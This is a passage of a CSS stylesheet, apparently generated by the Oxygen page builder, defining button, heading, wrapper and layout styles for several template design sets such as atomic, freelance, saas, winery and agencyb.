 border-left-color:#6799b2;
}
.atomic-outline-button {
background-color: transparent;
border: 1px solid #6799b2;
color: #6799b2;
padding: 9px 15px;
}.atomic-outline-button {
 font-weight:700;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 text-align:center;
 line-height:1.2;
 letter-spacing:3px;
 border-top-width:2px;
 border-right-width:2px;
 border-bottom-width:2px;
 border-left-width:2px;
 border-top-color:#65bec2;
 border-right-color:#65bec2;
 border-bottom-color:#65bec2;
 border-left-color:#65bec2;
 padding-left:46px;
 padding-right:46px;
 padding-top:18px;
 padding-bottom:18px;
 color:#65bec2;
 background-color:transparent;
 font-size:20px;
 margin-right:2px;
}
@media (max-width: 991px) {
.atomic-outline-button {
 font-size:16px;
 padding-top:14px;
 padding-bottom:14px;
 padding-right:34px;
 padding-left:34px;
}
}

@media (max-width: 479px) {
.atomic-outline-button {
}
}

.atomic-content-26-image {
 border-radius:5px;
 margin-bottom:0px;
 margin-right:9px;
 margin-left:10px;
 width:300px;
 height:300px;
}
.atomic-content-26-title {
 font-family:'Open Sans';
 color:#6799b2;
 font-size:40px;
 font-weight:600;
 line-height:.8;
 letter-spacing:0.5px;
 margin-bottom:12px;
 padding-top:0%;
 padding-right:0%;
 padding-bottom:0%;
 margin-left:auto;
 margin-right:auto;
}
@media (max-width: 767px) {
.atomic-content-26-title {
 line-height:1;
}
}

@media (max-width: 479px) {
.atomic-content-26-title {
 margin-top:25px;
 line-height:1;
}
}

.atomic-content-26-text {
 color:#2b2c28;
 font-size:18px;
 line-height:1.4;
 margin-bottom:18px;
}
.atomic-content-26-columns {
 margin-bottom:21px;
 margin-top:25px;
}
.atomic-iconblock-17-icon {
color: #566d8f;}.atomic-iconblock-17-icon 
>svg {width: 30px;height: 30px;}.atomic-iconblock-17-icon {
 margin-bottom:16px;
}
.atomic-iconblock-17-title {
 font-size:34px;
 font-weight:600;
 color:#566d8f;
 line-height:1.1;
 letter-spacing:0.5px;
 margin-bottom:8px;
}
.atomic-iconblock-17-text {
 font-size:24px;
 color:#2b2c28;
 font-weight:400;
 margin-bottom:65px;
 line-height:1.4;
}
@media (max-width: 991px) {
.atomic-iconblock-17-text {
 margin-bottom:35px;
}
}

@media (max-width: 767px) {
.atomic-iconblock-17-text {
 margin-bottom:35px;
}
}

@media (max-width: 479px) {
.atomic-iconblock-17-text {
 margin-bottom:35px;
}
}

.atomic-primary-heading {
 color:#2b2c28;
 font-size:64px;
 font-weight:400;
 line-height:1.1;
 margin-top:0px;
}
@media (max-width: 767px) {
.atomic-primary-heading {
 font-size:54px;
}
}

.atomic-content-1-text {
 color:#2b2c28;
 font-size:18px;
 font-weight:400;
 line-height:1.4;
 text-align:left;
}
.atomic-content-1-column {
 text-align:left;
 background-color:rgba(255,255,255,0.6);
}
.atomic-content-1-column:not(.ct-section):not(.oxy-easy-posts),
.atomic-content-1-column.oxy-easy-posts .oxy-posts,
.atomic-content-1-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
.atomic-medium-button-outline:hover{
 color:#6799b2;
}
.atomic-medium-button-outline {
 color:#65bec2;
 border-top-width:2px;
 border-right-width:2px;
 border-bottom-width:2px;
 border-left-width:2px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 padding-top:13px;
 padding-bottom:13px;
 padding-right:34px;
 padding-left:34px;
 font-size:16px;
 font-weight:700;
 text-align:center;
 line-height:1.2;
 letter-spacing:2px;
}
.atomic-content-29-wrapper {
 width:100%;
 background-color:#ffffff;
 padding-top:40px;
 padding-left:40px;
 padding-right:40px;
 padding-bottom:40px;
 text-align:left;
 box-shadow:0px 12px 24px rgba(86,109,143,0.1);
}
.atomic-content-29-wrapper:not(.ct-section):not(.oxy-easy-posts),
.atomic-content-29-wrapper.oxy-easy-posts .oxy-posts,
.atomic-content-29-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
.atomic-content-29-icon {
color: #566d8f;}.atomic-content-29-icon 
>svg {width: 30px;height: 30px;}.atomic-content-29-icon {
 margin-bottom:12px;
}
.atomic-content-29-title {
 color:#566d8f;
 font-size:20px;
 font-weight:600;
 line-height:1.1;
 letter-spacing:0.5px;
 text-align:left;
 margin-bottom:12px;
}
.atomic-content-29-text {
 color:#2b2c28;
 font-size:18px;
 font-weight:400;
 line-height:1.4;
 margin-bottom:30px;
}
.atomic-medium-button:hover{
 background-color:#6799b2;
}
.atomic-medium-button {
 background-color:#65bec2;
 color:#ffffff;
 font-size:16px;
 font-weight:700;
 line-height:1.2;
 padding-top:15px;
 padding-right:36px;
 padding-left:36px;
 padding-bottom:15px;
 letter-spacing:2px;
 text-align:center;
}
.atomic-iconblock-2-icon {
color: #566d8f;}.atomic-iconblock-2-icon 
>svg {width: 30px;height: 30px;}.atomic-iconblock-2-icon {
 margin-top:20px;
 margin-bottom:16px;
}
.atomic-iconblock-2-title {
 color:#566d8f;
 font-size:20px;
 font-weight:500;
 line-height:1.1;
 letter-spacing:.12em;
 margin-bottom:8px;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;}
.atomic-iconblock-2-text {
 font-size:18px;
 color:#3b3c38;
 font-weight:400;
 margin-bottom:16px;
 line-height:1.6;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;}
.atomic-iconblock-2-column {
 text-align:left;
}
.atomic-iconblock-2-column:not(.ct-section):not(.oxy-easy-posts),
.atomic-iconblock-2-column.oxy-easy-posts .oxy-posts,
.atomic-iconblock-2-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
.atomic-iconbox-2-link:after{
 content:"\00bb";
 margin-left:6px;
}
.atomic-iconbox-2-link:hover{
 color:#566d8f;
 text-decoration:none;
}
.atomic-iconbox-2-link {
 color:#6799b2;
 font-size:16px;
 text-decoration:none;
 line-height:1.4;
 margin-bottom:20px;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;}
.atomic-iconblock-5-column {
 text-align:center;
}
.atomic-iconblock-5-column:not(.ct-section):not(.oxy-easy-posts),
.atomic-iconblock-5-column.oxy-easy-posts .oxy-posts,
.atomic-iconblock-5-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
.atomic-iconblock-5-icon {
background-color: #eff4f7;
border: 1px solid #eff4f7;
padding: 24px;color: #566d8f;}.atomic-iconblock-5-icon 
>svg {width: 30px;height: 30px;}.atomic-iconblock-5-icon {
 icon-padding:24px;
 margin-bottom:16px;
}
.atomic-iconblock-5-title {
 font-size:20px;
 color:#566d8f;
 font-weight:500;
 line-height:1.1;
 letter-spacing:.12em;
 margin-bottom:8px;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;}
.atomic-iconbox-5-text {
 font-size:18px;
 font-weight:400;
 color:#3b3c38;
 line-height:1.6;
 margin-bottom:16px;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;}
.atomic-small-button:hover{
 background-color:#6799b2;
 color:#ffffff;
}
.atomic-small-button {
background-color :#1e73be;
border: 1px solid #1e73be;
color: #ffffff;
padding: 10px 16px;
}.atomic-small-button {
 background-color:#65bec2;
 font-size:14px;
 font-weight:700;
 color:#ffffff;
 padding-right:18px;
 padding-top:10px;
 padding-bottom:10px;
 line-height:1.2;
 letter-spacing:1px;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale; text-align:center;
 padding-left:18px;
 transition-duration:0.5s;
 transition-timing-function:ease;
 transition-property:all;
}
.atomic-content-30-wrapper {
 width:100%;
 background-color:#eff4fb;
 text-align:center;
}
.atomic-content-30-wrapper:not(.ct-section):not(.oxy-easy-posts),
.atomic-content-30-wrapper.oxy-easy-posts .oxy-posts,
.atomic-content-30-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.atomic-content-30-popup:hover{
 opacity:1;
}
.atomic-content-30-popup {
 padding-top:60px;
 padding-bottom:60px;
 padding-left:60px;
 padding-right:60px;
 background-color:rgba(86,109,143,0.8);
 width:100%;
 text-align:center;
 opacity:0;
}
.atomic-content-30-popup:not(.ct-section):not(.oxy-easy-posts),
.atomic-content-30-popup.oxy-easy-posts .oxy-posts,
.atomic-content-30-popup.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
.atomic-content-30-column {
 text-align:left;
}
.atomic-content-30-column:not(.ct-section):not(.oxy-easy-posts),
.atomic-content-30-column.oxy-easy-posts .oxy-posts,
.atomic-content-30-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
.atomic-content-30-text {
 color:#3b3c38;
 font-size:18px;
 font-weight:400;
 line-height:1.6;
 margin-top:12px;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;}
.atomic-contact-15-title {
 font-weight:500;
 font-size:31px;
 line-height:1.1;
 letter-spacing:.12em;
 margin-bottom:6px;
 color:#000000;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;}
.freelance-primary-button:hover{
 background-color:#dd4546;
}
.freelance-primary-button {
 font-family:'Open Sans';
 color:#ffffff;
 text-decoration:none;
 font-size:16px;
 font-weight:700;
 line-height:1;
 letter-spacing:2px;
 background-color:#f66061;
 padding-top:18px;
 padding-bottom:18px;
 padding-left:42px;
 padding-right:42px;
 transition-duration:0.2s;
 transition-timing-function:ease;
 transition-property:all;
 text-align:center;
}
.freelance-heading-two {
 font-family:'Source Sans Pro';
 font-size:48px;
 color:#ffffff;
 line-height:1.1;
 letter-spacing:0px;
 font-weight:700;
}
.freelance-body-text {
 font-family:'Open Sans';
 color:#a7a9b2;
 font-size:14px;
 font-weight:400;
 line-height:1.5;
 margin-bottom:12px;
}
.freelance-about-3-wrapper {
 background-color:#494e5e;
 width:100%;
 text-align:center;
 padding-top:48px;
 padding-left:48px;
 padding-right:48px;
 padding-bottom:48px;
 box-shadow:0px 30px 40px -10px rgba(0,0,0,0.5);
background-image: linear-gradient(0deg, #242732 0%, #3c414e 100%);
}
.freelance-about-3-wrapper:not(.ct-section):not(.oxy-easy-posts),
.freelance-about-3-wrapper.oxy-easy-posts .oxy-posts,
.freelance-about-3-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
@media (max-width: 479px) {
.freelance-about-3-wrapper {
 padding-top:23px;
}
}

.saas-heading-one {
 font-family:'Source Sans Pro';
 color:#313856;
 font-size:72px;
 font-weight:700;
 line-height:1.1;
}
@media (max-width: 767px) {
.saas-heading-one {
 font-size:64px;
}
}

@media (max-width: 479px) {
.saas-heading-one {
 font-size:48px;
}
}

.saas-primary-button:hover{
transform:scale(1.05,1.05); background-color:#F64E6E;
 box-shadow:0px 20px 40px rgba(0,0,0,0.1);
}
.saas-primary-button {
 font-family:'Open Sans';
 background-color:#F64E6E;
 color:#ffffff;
 font-size:16px;
 letter-spacing:1px;
 line-height:1.1;
 text-decoration:none;
 font-weight:700;
 text-align:center;
 padding-top:16px;
 padding-bottom:16px;
 padding-left:48px;
 padding-right:48px;
 border-radius:100px;
 transition-duration:0.2s;
 transition-timing-function:ease;
 transition-property:all;
 text-transform:uppercase;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale; border-top-style:none;
 border-right-style:none;
 border-bottom-style:none;
 border-left-style:none;
background-image: linear-gradient(-90deg, #f64e6e 0%, #ff795e 98%);
}
.saas-divider {
 width:30px;
 background-color:#48C2FB;
 min-width:30px;
 max-width:30px;
 height:5px;
 min-height:5px;
 max-height:5px;
 border-radius:100px;
}
.saas-secondary-button:hover{
 color:#ffffff;
 background-color:#48c2fb;
}
.saas-secondary-button {
 font-family:'Open Sans';
 color:#48c2fb;
 font-size:16px;
 font-weight:400;
 text-decoration:none;
 line-height:1.1;
 letter-spacing:1px;
 background-color:transparent;
 border-radius:100px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 border-top-width:1px;
 border-right-width:1px;
 border-bottom-width:1px;
 border-left-width:1px;
 padding-top:15px;
 padding-bottom:15px;
 padding-left:47px;
 padding-right:47px;
 transition-duration:0.2s;
 transition-timing-function:ease;
 transition-property:all;
 border-top-color:#48c2fb;
 border-right-color:#48c2fb;
 border-bottom-color:#48c2fb;
 border-left-color:#48c2fb;
 text-transform:uppercase;
}
.saas-features-img {
 border-radius:6px;
 height:75%;
}
.saas-features-column-row {
 margin-bottom:48px;
}
.atomic-small-text {
 color:#999999;
 font-size:12px;
 font-weight:400;
 line-height:1.4;
}
.freelance-heading-one {
 font-family:'Source Sans Pro';
 font-size:48px;
 font-weight:700;
 color:#ffffff;
 line-height:1.1;
 letter-spacing:5px;
z-index: 100;
}
.freelance-contact-column {
 text-align:center;
}
.freelance-contact-column:not(.ct-section):not(.oxy-easy-posts),
.freelance-contact-column.oxy-easy-posts .oxy-posts,
.freelance-contact-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
.freelance-contact-form {
background-image: linear-gradient(0deg, #242732 0%, #3c414e 100%);
}
@media (max-width: 1120px) {
.freelance-contact-form {
}
}

.freelance-work-text-column {
}
.freelance-work-text-column:not(.ct-section):not(.oxy-easy-posts),
.freelance-work-text-column.oxy-easy-posts .oxy-posts,
.freelance-work-text-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
justify-content:center;
}
.freelance-heading-three {
 font-family:'Open Sans';
 font-size:14px;
 color:#ffffff;
 font-weight:700;
 line-height:1.1;
 letter-spacing:1px;
}
.freelance-tags-1 {
 color:transparent;
 text-align:center;
 margin-left:20px;
 margin-right:20px;
} .freelance-tags-1 a { color: white; text-decoration: none; font-weight: 700; font-size: 14px; background: #f66061; padding: 8px 24px; margin-bottom: 8px; line-height: 1.5; border-radius: 100px; transition: all ease 0.2s; display: inline-block; } .freelance-tags-1 a:hover { background: #dd4546; transform: scale(1.05)
}
.freelance-work-columns {
 margin-bottom:36px;
}
.freelance-big-work-img {
 width:100%;
 padding-bottom:60%;
 box-shadow:0px 20px 40px rgba(0,0,0,0.1);
}
.freelance-contact-icon {
color: #f66061;}.freelance-contact-icon 
>svg {width: 48px;height: 48px;}.freelance-contact-icon {
 margin-bottom:18px;
}
.freelance-review-1-image {
 width:96px;
 border-radius:1000%;
 margin-bottom:12px;
}
.freelance-review-1-quote {
 font-family:'Open Sans';
 color:#f66061;
 font-size:72px;
 font-weight:700;
 line-height:01;
 margin-bottom:-24px;
}
.freelance-review-1-text {
 font-family:'Source Sans Pro';
 font-style:italic;
 color:#ffffff;
 font-weight:400;
 font-size:20px;
 line-height:2;
}
.freelance-review-1-slide {
 margin-bottom:24px;
 padding-left:36px;
 padding-right:36px;
}
@media (max-width: 479px) {
.freelance-review-1-slide {
 padding-left:0px;
 padding-right:0px;
}
}

.freelance-work-hero-column {
z-index: 100;
}
.freelance-work-hero-block {
background-image:url(http://freelance.oxy.host/wp-content/uploads/sites/14/2018/04/f-1x.jpg);background-size: cover; text-align:center;
 position:relative;
 background-position:50% 50%;
 box-shadow:0px 20px 40px rgba(0,0,0,0.2);
}
.freelance-work-hero-block:not(.ct-section):not(.oxy-easy-posts),
.freelance-work-hero-block.oxy-easy-posts .oxy-posts,
.freelance-work-hero-block.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.freelance-gradient-overlay {
 width:100%;
 position:absolute;
 top:0px;
 height:50%;
background-image: linear-gradient(rgba(23,27,37,0.9),rgba(23,27,37,0));
}
.atomic-content-31-icon {
background-color: #f79322;
border: 1px solid #f79322;
padding: 24px;color: #ffffff;}.atomic-content-31-icon 
>svg {width: 50px;height: 50px;}.atomic-content-31-icon {
 icon-padding:24px;
 position:absolute;
z-index: 100;
}
@media (max-width: 767px) {
.atomic-content-31-icon {
}
.atomic-content-31-icon:not(.ct-section):not(.oxy-easy-posts),
.atomic-content-31-icon.oxy-easy-posts .oxy-posts,
.atomic-content-31-icon.ct-section .ct-section-inner-wrap{
display:none;
flex-direction:unset;
}
}

.atomic-content-31-middle-column {
 text-align:center;
 position:relative;
 width:20px;
 max-width:20px;
}
.atomic-content-31-middle-column:not(.ct-section):not(.oxy-easy-posts),
.atomic-content-31-middle-column.oxy-easy-posts .oxy-posts,
.atomic-content-31-middle-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
flex-wrap:nowrap;
align-items:center;
justify-content:flex-start;
}
@media (max-width: 991px) {
.atomic-content-31-middle-column {
 text-align:left;
}
.atomic-content-31-middle-column:not(.ct-section):not(.oxy-easy-posts),
.atomic-content-31-middle-column.oxy-easy-posts .oxy-posts,
.atomic-content-31-middle-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
}

@media (max-width: 767px) {
.atomic-content-31-middle-column {
 text-align:center;
}
.atomic-content-31-middle-column:not(.ct-section):not(.oxy-easy-posts),
.atomic-content-31-middle-column.oxy-easy-posts .oxy-posts,
.atomic-content-31-middle-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
}

@media (max-width: 479px) {
.atomic-content-31-middle-column {
 width:NaNpx;
}
}

.atomic-content-31-line {
 height:100%;
}
@media (max-width: 991px) {
.atomic-content-31-line {
 margin-left:47px;
}
}

@media (max-width: 767px) {
.atomic-content-31-line {
 margin-left:0px;
}
.atomic-content-31-line:not(.ct-section):not(.oxy-easy-posts),
.atomic-content-31-line.oxy-easy-posts .oxy-posts,
.atomic-content-31-line.ct-section .ct-section-inner-wrap{
display:none;
flex-direction:unset;
}
}

.atomic-content-31-wrapper {
 background-color:#ffffff;
 padding-top:40px;
 padding-left:40px;
 padding-right:122px;
 padding-bottom:40px;
 text-align:left;
 box-shadow:0px 20px 40px rgba(0,0,0,0.1);
}
@media (max-width: 991px) {
.atomic-content-31-wrapper {
 padding-right:63px;
}
}

@media (max-width: 479px) {
.atomic-content-31-wrapper {
 padding-right:89px;
 padding-left:44px;
}
}

.atomic-content-31-text {
 color:#2b2c28;
 font-size:18px;
 font-weight:400;
 line-height:1.4;
}
.atomic-content-31-title {
 font-size:25px;
 font-weight:600;
 line-height:1.1;
 letter-spacing:0.5px;
 margin-bottom:6px;
 color:#566d8f;
}
.atomic-content-31-small-text {
 font-size:14px;
 color:#2b2c28;
 font-weight:400;
 margin-bottom:12px;
}
.atomic-content-31-text-column {
 margin-left:0px;
 margin-right:0px;
 text-align:left;
 max-width:1000px;
 width:1000%;
}
.atomic-content-31-text-column:not(.ct-section):not(.oxy-easy-posts),
.atomic-content-31-text-column.oxy-easy-posts .oxy-posts,
.atomic-content-31-text-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
@media (max-width: 991px) {
.atomic-content-31-text-column {
 width:NaNpx;
 padding-right:0px;
}
}

.hyperion-subheading {
 font-family:'Open Sans';
 color:#e96199;
 font-weight:900;
 font-size:30px;
 letter-spacing:4px;
 line-height:1.1;
}
@media (max-width: 991px) {
.hyperion-subheading {
 font-size:20px;
}
}

.hyperion-heading-two {
 font-family:'Source Sans Pro';
 color:#ffffff;
 font-weight:900;
 font-size:120px;
 line-height:1;
}
@media (max-width: 991px) {
.hyperion-heading-two {
 font-size:96px;
}
}

@media (max-width: 767px) {
.hyperion-heading-two {
 font-size:72px;
}
}

@media (max-width: 479px) {
.hyperion-heading-two {
 font-size:60px;
}
}

.hyperion-portfolio-3-tags {
 font-family:'Open Sans';
 font-size:16px;
 color:#ffffff;
 font-weight:400;
 line-height:1.1;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale; margin-bottom:24px;
 margin-top:12px;
z-index: 1000;
}
.hyperion-portfolio-3-wrapper {
 width:100%;
 background-color:#3d3f4b;
}
.hyperion-portfolio-3-wrapper:not(.ct-section):not(.oxy-easy-posts),
.hyperion-portfolio-3-wrapper.oxy-easy-posts .oxy-posts,
.hyperion-portfolio-3-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
@media (max-width: 991px) {
.hyperion-portfolio-3-wrapper {
}
.hyperion-portfolio-3-wrapper:not(.ct-section):not(.oxy-easy-posts),
.hyperion-portfolio-3-wrapper.oxy-easy-posts .oxy-posts,
.hyperion-portfolio-3-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
}

.hyperion-portfolio-3-image {
 width:50%;
}
@media (max-width: 991px) {
.hyperion-portfolio-3-image {
 width:100%;
}
}

.hyperion-portfolio-3-content-wrapper {
 width:100%;
 margin-top:24px;
 margin-left:24px;
 margin-right:24px;
 margin-bottom:24px;
 text-align:center;
}
.hyperion-portfolio-3-content-wrapper:not(.ct-section):not(.oxy-easy-posts),
.hyperion-portfolio-3-content-wrapper.oxy-easy-posts .oxy-posts,
.hyperion-portfolio-3-content-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
@media (max-width: 991px) {
.hyperion-portfolio-3-content-wrapper {
 text-align:center;
 padding-left:24px;
 padding-right:24px;
}
.hyperion-portfolio-3-content-wrapper:not(.ct-section):not(.oxy-easy-posts),
.hyperion-portfolio-3-content-wrapper.oxy-easy-posts .oxy-posts,
.hyperion-portfolio-3-content-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:stretch;
}
}

.hyperion-portfolio-3-title {
 font-family:'Source Sans Pro';
 font-size:20px;
 color:#ffffff;
 font-weight:900;
 line-height:1.1;
 margin-bottom:6px;
}
.hyperion-portfolio-3-link:hover{
 background-color:#e96199;
 color:#000000;
}
.hyperion-portfolio-3-link {
background-image:linear-gradient(#ec2758, #ec2758); font-family:'Open Sans';
 font-size:18px;
 font-weight:700;
 line-height:1.1;
 letter-spacing:1px;
 border-bottom-style:solid;
 border-bottom-color:#e96199;
 border-bottom-width:2px;
 background-color:rgba(255,255,255,0.1);
 padding-top:18px;
 padding-bottom:16px;
 padding-left:42px;
 padding-right:30px;
 color:#eff4fb;
transition: all ease 0.2s;
}
.hyperion-portfolio-3-number {
 font-family:'Source Sans Pro';
 color:#4f5262;
 font-weight:900;
 font-size:30px;
 line-height:1.1;
 letter-spacing:1px;
 margin-bottom:12px;
}
.winery-subheading {
 font-family:'Open Sans';
 color:#adadab;
 font-size:12px;
 font-weight:700;
 letter-spacing:1px;
 line-height:1.5;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;}
.winery-body-text {
 font-family:'Open Sans';
 font-size:14px;
 color:#555555;
 font-weight:400;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale; line-height:1.5;
}
.winery-heading-three {
 font-family:'Source Sans Pro';
 color:#75455d;
 font-size:30px;
 font-weight:900;
 line-height:1.1;
}
@media (max-width: 479px) {
.winery-heading-three {
 font-size:24px;
}
}

.winery-outline-button {
 font-family:'Open Sans';
 font-size:14px;
 color:#e03236;
 font-weight:400;
 letter-spacing:1px;
 line-height:1.2;
 border-top-width:2px;
 border-right-width:2px;
 border-bottom-width:2px;
 border-left-width:2px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 border-top-color:#eae9e9;
 border-right-color:#eae9e9;
 border-bottom-color:#eae9e9;
 border-left-color:#eae9e9;
 border-radius:100px;
 padding-top:16px;
 padding-left:32px;
 padding-right:32px;
 padding-bottom:16px;
 background-color:#ffffff;
 text-align:center;
}
.winery-heading-one {
 font-family:'Source Sans Pro';
 font-size:72px;
 font-weight:900;
 color:#75455d;
 line-height:1.1;
}
@media (max-width: 767px) {
.winery-heading-one {
 font-size:64px;
}
}

@media (max-width: 479px) {
.winery-heading-one {
 font-size:48px;
}
}

.winery-events-1-wrapper {
background-image:linear-gradient(#564fcc, #564fcc); border-top-width:12px;
 border-right-width:12px;
 border-bottom-width:12px;
 border-left-width:12px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 border-top-color:#e9e1e3;
 border-right-color:#e9e1e3;
 border-bottom-color:#e9e1e3;
 border-left-color:#e9e1e3;
 margin-bottom:36px;
 background-color:#cc4f4f;
 padding-bottom:0px;
 padding-top:0px;
 padding-left:0px;
}
.winery-events-1-content-column {
background-image:url(https://winery.oxy.host/wp-content/uploads/sites/34/2018/01/leftflow@2x.png);background-size: auto 280px; text-align:left;
 background-color:#ffffff;
 background-repeat:no-repeat;
 background-position:0px 50%;
}
.winery-events-1-content-column:not(.ct-section):not(.oxy-easy-posts),
.winery-events-1-content-column.oxy-easy-posts .oxy-posts,
.winery-events-1-content-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
.atomic-small-button-outline:hover{
 color:#6799b2;
}
.atomic-small-button-outline {
 font-weight:700;
 color:#65bec2;
 font-size:14px;
 line-height:1.1;
 letter-spacing:0.5px;
 text-align:center;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 border-top-width:2px;
 border-right-width:2px;
 border-bottom-width:2px;
 border-left-width:2px;
 padding-top:8px;
 padding-bottom:9px;
 padding-left:18px;
 padding-right:18px;
}
.atomic-content-23-wrapper {
 width:100%;
 background-color:#ffffff;
 padding-top:36px;
 padding-left:36px;
 padding-right:36px;
 padding-bottom:36px;
 text-align:center;
 box-shadow:0px 20px 40px rgba(0,0,0,0.1);
}
.atomic-content-23-wrapper:not(.ct-section):not(.oxy-easy-posts),
.atomic-content-23-wrapper.oxy-easy-posts .oxy-posts,
.atomic-content-23-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
.atomic-content-23-title {
 color:#566d8f;
 font-size:20px;
 font-weight:600;
 line-height:1.4;
 letter-spacing:0.5px;
 margin-bottom:8px;
}
.atomic-content-23-text {
 color:#2b2c28;
 font-size:18px;
 font-weight:400;
 line-height:1.4;
 margin-bottom:24px;
}
.atomic-content-25-price {
 color:#65bec2;
 font-size:48px;
 font-weight:700;
 line-height:1.1;
 letter-spacing:0.5px;
 margin-bottom:12px;
}
.atomic-content-35-title {
 color:#566d8f;
 font-size:20px;
 font-weight:600;
 line-height:1.1;
 letter-spacing:0.5px;
 text-align:left;
 margin-bottom:12px;
}
.atomic-content-25-column {
}
.agencyb-hero-1-video:hover{
 transition-duration:0.2s;
 transition-timing-function:ease;
 transition-property:all;
transform: rotate(0deg);
}
.agencyb-hero-1-video {
 border-radius:20px;
 position:relative;
 overflow:hidden;
 transition-duration:0.5s;
 transition-timing-function:ease;
 transition-property:all;
 text-align:center;
 max-width:480px;
 box-shadow:0px 10px 40px rgba(0,0,0,0.3);
transform: rotate(-15deg); } .agencyb-hero-1-video:hover .agencyb-hero-1-play { opacity: 1; transform: rotate(0deg);
}
.agencyb-hero-1-video:not(.ct-section):not(.oxy-easy-posts),
.agencyb-hero-1-video.oxy-easy-posts .oxy-posts,
.agencyb-hero-1-video.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.agencyb-hero-1-play {
 width:96px;
 height:96px;
 opacity:0.7;
 position:absolute;
 transition-timing-function:ease;
 transition-property:all;
 transition-duration:0.2s;
transform: rotate(15deg);
}
@media (max-width: 479px) {
.agencyb-hero-1-play {
 width:64px;
 height:64px;
}
}

.agencyb-heading-one {
 font-family:'Source Sans Pro';
 color:#ffffff;
 font-weight:700;
 font-size:64px;
 line-height:1;
}
@media (max-width: 767px) {
.agencyb-heading-one {
 font-size:64px;
}
}

@media (max-width: 479px) {
.agencyb-heading-one {
 font-size:56px;
}
}

.agencyb-white-button:hover{
background-color :#ffffff;
border: 1px solid #ffffff;
}.agencyb-white-button:hover{
transform: scale(1.05,1.05);
}
.agencyb-white-button {
background-color :#ffffff;
border: 1px solid #ffffff;
color: #3c3876;
padding: 14px 22.4px;
}.agencyb-white-button {
 font-family:'Open Sans';
 button-hover_color:#ffffff;
 font-size:18px;
 font-weight:900;
 padding-left:48px;
 padding-right:48px;
 line-height:1.2;
 letter-spacing:2px;
 border-radius:100px;
 transition-duration:0.2s;
 transition-timing-function:ease;
 transition-property:all;
 text-align:center;
 box-shadow:0px 10px 40px rgba(0,0,0,0.3);
}
.agencyb-video-popup {
background-image: linear-gradient(135deg, rgba(255,159,46,0.9), rgba(247,35,196,0.9)); width:100%;
 height:100%;
 position:fixed;
 top:0px;
 left:0px;
 text-align:center;
 padding-top:24px;
 padding-left:24px;
 padding-right:24px;
 padding-bottom:24px;
z-index: 1000;
}
.agencyb-video-popup:not(.ct-section):not(.oxy-easy-posts),
.agencyb-video-popup.oxy-easy-posts .oxy-posts,
.agencyb-video-popup.ct-section .ct-section-inner-wrap{
display:none;
flex-direction:unset;
align-items:center;
justify-content:center;
}
.agencyb-modal-video {
}
.agencyb-heading-two {
 font-family:'Source Sans Pro';
 color:#ffffff;
 font-size:56px;
 font-weight:700;
 line-height:1;
}
@media (max-width: 767px) {
.agencyb-heading-two {
 font-size:56px;
}
}

@media (max-width: 479px) {
.agencyb-heading-two {
 font-size:48px;
}
}

.agencyb-red-outline-button:hover{
background-color: transparent;
border: 1px solid #ec2758;
color: #ec2758;
}.agencyb-red-outline-button:hover{
transform: scale(1.05,1.05);
}
.agencyb-red-outline-button {
background-color: transparent;
border: 1px solid #ec2758;
color: #ec2758;
padding: 13px 21.4px;
}.agencyb-red-outline-button {
 font-family:'Open Sans';
 button-hover_color:#ec2758;
 font-size:18px;
 font-weight:900;
 letter-spacing:2px;
 line-height:1.2;
 padding-left:48px;
